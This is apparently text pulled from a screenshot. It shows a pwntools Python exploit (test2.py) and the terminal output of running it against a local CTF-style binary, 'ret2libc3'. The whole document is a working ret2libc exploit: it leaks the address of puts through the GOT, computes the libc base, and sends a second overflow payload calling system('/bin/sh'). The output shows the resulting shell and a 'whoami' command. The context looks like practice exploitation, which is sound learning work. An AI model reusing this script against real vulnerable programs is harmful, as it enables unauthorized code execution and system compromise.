 Activities
Terminal
Nov 21 00:46
ascotbe@ubuntu: ~/Desktop/Pwn
ascotbe@ubuntu:~/Desktop/Pwn$ python3 test2.py
[+] Starting local process './ret2libc3': pid 76047
[*] '/home/ascotbe/Desktop/Pwn/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/usr/lib/i386-linux-gnu/libc-2.31.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*]puts plt: 0x8048460
[*]puts got: 0x804a018
[*]_start addr: 0x80484d0
[*]libc addr: 0x0
----------------------------------------
[*]sending payload1 to leak libc...
[DEBUG] Received 0x3d bytes:
b'No surprise anymore, system disappeard QQ.\n'
b'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000070 60 84 04 08 d0 84 04 08 18 a0 04 08 0a │`···│····│····│·│
0000007d
[DEBUG] Received 0x5a bytes:
00000000 d0 cc e3 f7 76 84 04 08 86 84 04 08 f0 9d de f7 │····│v···│····│····│
00000010 c0 d4 e3 f7 b6 84 04 08 c6 84 04 08 0a 4e 6f 20 │····│····│····│·No │
00000020 73 75 72 70 72 69 73 65 20 61 6e 79 6d 6f 72 65 │surp│rise│ any│more│
00000030 2c 20 73 79 73 74 65 6d 20 64 69 73 61 70 70 65 │, sy│stem│ dis│appe│
00000040 61 72 64 20 51 51 2e 0a 43 61 6e 20 79 6f 75 20 │ard │QQ.·│Can │you │
00000050 66 69 6e 64 20 69 74 20 21 3f │find│ it │!?│
0000005a
[*]leak puts addr: 0xf7e3ccd0
[*]leak libc addr: 0xf7dcb000
[*]system addr: 0xf7e10830
[*]binsh addr: 0xf7f5d352
----------------------------------------
[*]sending payload2 to getshell...
[DEBUG] Sent 0x7d bytes:
00000000 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 │BBBB│BBBB│BBBB│BBBB│
*
00000070 30 08 e1 f7 43 43 43 43 52 d3 f5 f7 0a │0···│CCCC│R···│·│
0000007d
[*] Switching to interactive mode
v\x84\x04\x86\x84\x04\xf0\x9d\xde\xf7\xc0\xd4\xe3\xf7\xb6\x84\x04b\x04
No surprise anymore, system disappeard QQ.
Can you find it !?$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x8 bytes:
b'ascotbe\n'
ascotbe
$
test2.py - Pwn - Visual Studio Code
运行(R) 终端(T) 帮助(H)
test2.py
test2.py > ...
1 from pwn import *
2
3 sh = process('./ret2libc3')
4 elf = ELF('./ret2libc3')
5 libc = elf.libc
6 context(os='linux', arch='x86', log_level='debug')
7 puts_plt = elf.plt['puts']
8 puts_got = elf.got['puts']
9 start_addr = elf.symbols['_start']
10 print ("[*]puts plt: " + hex(puts_plt))
11 print ("[*]puts got: " + hex(puts_got))
12 print ("[*]_start addr: " + hex(start_addr))
13 print ("[*]libc addr: " + hex(libc.address))
14 print( "--" * 20)
15 print ("[*]sending payload1 to leak libc...")
16
17 payload = flat(["A" * 112, puts_plt, start_addr, puts_got])
18
19 sh.sendlineafter("Can you find it !?", payload)
20
21 puts_addr = u32(sh.recv(4))
22 print ("[*]leak puts addr: " + hex(puts_addr))
23
24 libc.address = puts_addr - libc.symbols['puts']
25 system_addr = libc.symbols['system']
26 binsh_addr = next(libc.search(b'/bin/sh'))
27 print ("[*]leak libc addr: " + hex(libc.address))
28 print ("[*]system addr: " + hex(system_addr))
29 print ("[*]binsh addr: " + hex(binsh_addr))
30 print ("--" * 20)
31 print ("[*]sending payload2 to getshell...")
32
33 payload2 = flat(["B" * 112, system_addr, "CCCC", binsh_addr])
34 sh.sendline(payload2)
35 sh.interactive()
行 17，列 37 空格: 4 UTF-8 LF Python